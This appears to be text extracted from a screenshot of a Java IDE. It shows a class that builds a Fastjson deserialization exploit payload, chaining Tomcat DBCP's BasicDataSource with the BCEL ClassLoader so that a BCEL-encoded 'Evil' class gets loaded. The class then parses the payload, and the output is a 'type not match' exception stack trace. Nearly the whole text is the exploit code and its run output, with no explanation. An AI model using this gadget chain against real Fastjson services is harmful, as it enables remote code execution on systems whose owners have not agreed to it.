 public class HelloFastJson1 {
public static void main(String[] args) throws Exception {
JavaClass cls = Repository.lookupClass(Evil.class);
String code = Utility.encode(cls.getBytes(), compress: true);
String poc = "{\n" +
"    {\n" +
"        \"aaa\": {\n" +
"                \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
"                \"driverClassLoader\": {\n" +
"                    \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
"                },\n" +
"                \"driverClassName\": \"$$BCEL$$"+code+"\"\n" +
"        }\n" +
"    }: \"bbb\"\n" +
"}";
JSON.parse(poc);
HelloFastJson1 ×
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : type not match
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:558)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:188)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:62)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:773)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_BasicDataSource.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:184)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:517)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:296)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)